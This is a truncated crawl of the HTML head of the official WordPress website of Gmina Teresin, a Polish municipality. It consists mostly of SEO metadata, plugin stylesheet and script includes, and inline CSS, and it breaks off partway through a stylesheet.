

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.teresin.pl/?kategoria=informacje
body_size: 37486
content:

<!DOCTYPE html>
<html lang="pl-PL">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>Gmina Teresin - Oficjalna strona Gminy Teresin</title>

  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="theme-color" content="#ffffff">

  <link rel="dns-prefetch" href="//fonts.googleapis.com">

  <!--[if lt IE 9]>
    <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

  <link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">

  <!--    <script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>-->

  <script
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBR7lalxDb8Nh5ljWDyI_dHuVxJbsDCl0c">
  </script>


  <script type="text/javascript" src="https://www.teresin.pl/wp-content/themes/szablon/script/downloadxml.js"></script>

  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel="alternate" href="https://www.teresin.pl/" hreflang="pl" />
<link rel="alternate" href="https://www.teresin.pl/en/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.teresin.pl/" />
	<link rel="next" href="https://www.teresin.pl/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Gmina Teresin - Oficjalna strona Gminy Teresin" />
	<meta property="og:url" content="https://www.teresin.pl/" />
	<meta property="og:site_name" content="Gmina Teresin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.teresin.pl/","url":"https://www.teresin.pl/","name":"Gmina Teresin - Oficjalna strona Gminy Teresin","isPartOf":{"@id":"https://www.teresin.pl/#website"},"breadcrumb":{"@id":"https://www.teresin.pl/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://www.teresin.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna"}]},{"@type":"WebSite","@id":"https://www.teresin.pl/#website","url":"https://www.teresin.pl/","name":"Gmina Teresin","description":"Oficjalna strona Gminy Teresin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.teresin.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='dashicons-css' href='https://www.teresin.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.teresin.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.teresin.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apss-font-awesome-five-css' href='https://www.teresin.pl/wp-content/plugins/accesspress-social-share/css/fontawesome-all.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.teresin.pl/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://www.teresin.pl/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.teresin.pl/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.teresin.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.teresin.pl/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wpah-front-styles-css' href='https://www.teresin.pl/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.teresin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.teresin.pl/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.teresin.pl/wp-content/themes/szablon/scss/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.teresin.pl/wp-content/themes/szablon/css/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.teresin.pl/wp-content/themes/szablon/css/lightcase.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js?ver=2.1.4" id="jquery-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","nonce":"fad19b6f6c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/sortable.min.js?ver=1.11.4-wp" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/resizable.min.js?ver=1.11.4-wp" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/draggable.min.js?ver=1.11.4-wp" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js?ver=1.11.4-wp" id="jquery-ui-button-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/dialog.min.js?ver=1.11.4-wp" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"pl","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"F Y"},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"pl"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Szukaj","txt_searching":"Szukam\u2026","txt_loading":"Wczytywanie\u2026"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/pl.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" defer src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.4/waypoints.min.js?ver=2.0.4" id="waypoints-js"></script>
<style type='text/css'>
	.spoiler { border: 1px #000 dashed; }
	.spoiler legend { padding-right: 5px; background: white;  }
	.spoiler legend input { width: 30px; }
	.spoiler div { margin: 0px; overflow: hidden; height: 0; }
	</style>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-270x270.jpg" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
